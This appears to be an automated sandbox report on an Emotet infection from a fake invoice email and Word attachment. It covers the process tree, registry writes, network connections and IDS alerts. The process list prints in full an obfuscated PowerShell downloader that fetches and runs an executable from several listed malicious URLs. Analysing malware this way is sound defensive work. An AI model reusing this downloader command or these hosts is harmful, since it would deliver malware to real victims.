User: admin Company: Networks Associates Technology, Inc Integrity Level: MEDIUM Description: McAfee VirusScan Welcome Resource Exit code: 0 Version: 8, 0, 0, 26 Modules
| |||||||||||||||
| 2360 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\JHZTR9NG\INV_01_2019_JZ3362273-72.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2448 | c:\crossplatformn67\SASlu36\Analystu71\..\..\..\windows\system32\cmd.exe /c pow%PUBLIC:~5,1%r%SESSIONNAME:~-4,1%h%TEMP:~-3,1%ll $Designerkf39='AIru62';$granularw63=new-object Net.WebClient;$strategyj29='http://bouresmau-gsf.com/ZhPZMfOo@http://demos.technoexam.com/C1CpwolKHv@http://livingdivineprinciple.org/xTV5cGLcz2@http://uttechsystem.com/ZzO90Kh@http://antidisciplinary.org/QvzhhXf'.Split('@');$CheckingAccountzo60='circuitwf76';$Avonc68 = '929';$Oregonhi28='redundantq39';$BarbadosDollarbc53=$env:public+'\'+$Avonc68+'.exe';foreach($definitionul69 in $strategyj29){try{$granularw63.DownloadFile($definitionul69, $BarbadosDollarbc53);$copyn77='Dataf11';If ((Get-Item $BarbadosDollarbc53).length -ge 80000) {Invoke-Item $BarbadosDollarbc53;$drivernz97='GBu18';break;}}catch{}}$Highwayn87='Unbrandedj75'; | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2496 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2704 | "C:\Users\Public\929.exe" | C:\Users\Public\929.exe | 929.exe | ||||||||||||
User: admin Company: Networks Associates Technology, Inc Integrity Level: MEDIUM Description: McAfee VirusScan Welcome Resource Exit code: 0 Version: 8, 0, 0, 26 Modules
| |||||||||||||||
| 2820 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Networks Associates Technology, Inc Integrity Level: MEDIUM Description: McAfee VirusScan Welcome Resource Exit code: 0 Version: 8, 0, 0, 26 Modules
| |||||||||||||||



| 2976 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Rar$DIb3328.4591\FW Invoice Submission Acknowledgement from Biljana Novachevska PLEASE DO NOT REPLY.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3004 | powershell $Designerkf39='AIru62';$granularw63=new-object Net.WebClient;$strategyj29='http://bouresmau-gsf.com/ZhPZMfOo@http://demos.technoexam.com/C1CpwolKHv@http://livingdivineprinciple.org/xTV5cGLcz2@http://uttechsystem.com/ZzO90Kh@http://antidisciplinary.org/QvzhhXf'.Split('@');$CheckingAccountzo60='circuitwf76';$Avonc68 = '929';$Oregonhi28='redundantq39';$BarbadosDollarbc53=$env:public+'\'+$Avonc68+'.exe';foreach($definitionul69 in $strategyj29){try{$granularw63.DownloadFile($definitionul69, $BarbadosDollarbc53);$copyn77='Dataf11';If ((Get-Item $BarbadosDollarbc53).length -ge 80000) {Invoke-Item $BarbadosDollarbc53;$drivernz97='GBu18';break;}}catch{}}$Highwayn87='Unbrandedj75'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3328 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\FW Invoice Submission Acknowledgement from Biljana Novachevska PLEASE DO NOT REPLY.msg.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3644 | "C:\Users\Public\929.exe" | C:\Users\Public\929.exe | — | powershell.exe | |||||||||||
User: admin Company: Networks Associates Technology, Inc Integrity Level: MEDIUM Description: McAfee VirusScan Welcome Resource Exit code: 0 Version: 8, 0, 0, 26 Modules
| |||||||||||||||
Total events
3 932
Read events
3 093
Write events
812
Delete events
27
Modification events
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\FW Invoice Submission Acknowledgement from Biljana Novachevska PLEASE DO NOT REPLY.msg.zip | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {0006F045-0000-0000-C000-000000000046} {000214FA-0000-0000-C000-000000000046} 0xFFFF |
Value: 01000000000000008405080C19AFD401 | |||
| (PID) Process: | (3328) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {0006F045-0000-0000-C000-000000000046} {000214EB-0000-0000-C000-000000000046} 0xFFFF |
Value: 010000000000000038CA0C0C19AFD401 | |||
Executable files
2
Suspicious files
4
Text files
27
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2976 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR1166.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2976 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\JHZTR9NG\INV_01_2019_JZ3362273-72 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2360 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR94FE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2360 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_6633BC5A-CAAD-4079-A8B5-F5F7CFA0D2CD.0\55B465D9.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2496 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_6633BC5A-CAAD-4079-A8B5-F5F7CFA0D2CD.0\91A65B5F.jpg | — | |
MD5:— | SHA256:— | |||
| 2360 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2CEEA206.jpg | — | |
MD5:— | SHA256:— | |||
| 2496 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_6633BC5A-CAAD-4079-A8B5-F5F7CFA0D2CD.0\~WRS{D0BDD152-5A29-4731-A619-B2E939503B51}.tmp | — | |
MD5:— | SHA256:— | |||
| 3004 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\R15I4WT85XVHCNINKJAP.temp | — | |
MD5:— | SHA256:— | |||
| 3328 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3328.4591\FW Invoice Submission Acknowledgement from Biljana Novachevska PLEASE DO NOT REPLY.msg | msg | |
MD5:— | SHA256:— | |||
| 2976 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
4
DNS requests
2
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2976 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
2820 | wabmetagen.exe | GET | — | 190.55.123.250:80 | http://190.55.123.250/ | AR | — | — | malicious |
2820 | wabmetagen.exe | GET | — | 200.43.114.10:8080 | http://200.43.114.10:8080/ | AR | — | — | malicious |
3004 | powershell.exe | GET | 301 | 87.98.154.146:80 | http://bouresmau-gsf.com/ZhPZMfOo | FR | html | 242 b | malicious |
3004 | powershell.exe | GET | 200 | 87.98.154.146:80 | http://bouresmau-gsf.com/ZhPZMfOo/ | FR | executable | 340 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2976 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2820 | wabmetagen.exe | 190.55.123.250:80 | — | Telecentro S.A. | AR | malicious |
2820 | wabmetagen.exe | 200.43.114.10:8080 | — | Telecom Argentina S.A. | AR | malicious |
3004 | powershell.exe | 87.98.154.146:80 | bouresmau-gsf.com | OVH SAS | FR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
bouresmau-gsf.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3004 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
3004 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |
3004 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3004 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3004 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2820 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Trojan-Banker.Win32.Emotet |
2820 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
2820 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report